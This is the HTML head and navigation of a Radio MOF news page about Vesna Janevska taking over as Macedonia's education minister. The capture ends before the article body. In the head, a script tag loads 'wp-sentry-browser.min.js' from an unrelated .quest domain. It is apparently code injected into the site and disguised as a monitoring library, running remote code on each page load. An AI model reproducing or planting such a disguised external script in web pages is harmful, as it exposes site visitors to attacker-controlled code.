

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/vesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto/
body_size: 23313
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/325854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/vesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=325854' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието"/>
  <meta property="og:url" content="https://www.radiomof.mk/vesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Модернизација на образованието и стимулација на научно-истражувачката дејност во Македонија, преку замена на импровизациите и ад хок одлуки со инклузивни долгорочни политики креирани со придонес на сите засегнати страни, најавува новата министерка за образование и наука Весна Јаневска која денеска ј"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1.jpeg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1.jpeg"/>
  <meta property="article:published_time" content="2024-06-24T13:14:57+02:00"/>
  <meta property="article:modified_time" content="2024-06-24T13:15:19+02:00" />
  <meta property="og:updated_time" content="2024-06-24T13:15:19+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Образование"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието"/>
  <meta itemprop="headline" content="Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието"/>
  <meta itemprop="description" content="Модернизација на образованието и стимулација на научно-истражувачката дејност во Македонија, преку замена на импровизациите и ад хок одлуки со инклузивни долгорочни политики креирани со придонес на сите засегнати страни, најавува новата министерка за образование и наука Весна Јаневска која денеска ј"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1.jpeg"/>
  <meta itemprop="datePublished" content="2024-06-24"/>
  <meta itemprop="dateModified" content="2024-06-24T13:15:19+02:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/vesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto/"/>
  <meta name="twitter:description" content="Модернизација на образованието и стимулација на научно-истражувачката дејност во Македонија, преку замена на импровизациите и ад хок одлуки со инклузивни долгорочни политики креирани со придонес на сите засегнати страни, најавува новата министерка за образование и наука Весна Јаневска која денеска ј"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-325854 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
